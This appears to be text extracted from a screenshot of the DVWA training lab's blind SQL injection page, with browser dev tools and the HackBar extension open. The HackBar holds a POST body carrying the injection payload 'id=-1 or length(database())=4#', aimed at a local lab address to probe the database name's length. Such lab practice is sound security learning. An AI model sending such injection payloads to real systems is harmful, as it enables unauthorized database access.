 Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://192.168.241.128/vulnerabilities/sqli_blind/#
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=-1 or length(database())=4#